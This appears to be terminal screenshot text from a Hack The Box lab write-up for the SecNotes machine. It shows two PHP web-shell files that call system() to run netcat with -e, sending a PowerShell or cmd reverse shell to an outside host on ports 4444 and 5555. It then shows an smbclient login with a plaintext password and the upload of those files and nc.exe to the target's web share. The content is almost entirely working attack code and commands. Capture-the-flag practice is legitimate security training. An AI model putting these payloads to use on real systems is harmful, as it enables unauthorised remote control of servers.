 kali@kali: ~/HTB/3_SECNOTES/www 163x27
└─$ ls
cmd.php  nc.exe  ps.php  test.txt
┌──(kali㉿kali)-[~/HTB/3_SECNOTES/www]
└─$ bat ps.php
File: ps.php
1 <?php
2     system('nc.exe -e powershell.exe 10.10.17.81 4444');
3     echo "Payload Executing";
4 ?>
┌──(kali㉿kali)-[~/HTB/3_SECNOTES/www]
└─$ bat cmd.php
File: cmd.php
1 <?php
2     system('nc.exe -e cmd.exe 10.10.17.81 5555');
3     echo "Payload Executing";
4 ?>
┌──(kali㉿kali)-[~/HTB/3_SECNOTES/www]
└─$
kali@kali: ~/HTB/3_SECNOTES/www 183x19
┌──(kali㉿kali)-[~/HTB/3_SECNOTES/www]
└─$ smbclient -U 'tyler%92g!mA8BGjOirkL%OG*&' \\\\10.129.218.160\\new-site
Try "help" to get a list of possible commands.
smb: \> put cmd.php
putting file cmd.php as \cmd.php (0.1 kb/s) (average 0.1 kb/s)
smb: \> put ps.php
putting file ps.php as \ps.php (0.1 kb/s) (average 0.1 kb/s)
smb: \> put nc.exe
putting file nc.exe as \nc.exe (24.2 kb/s) (average 12.2 kb/s)
smb: \>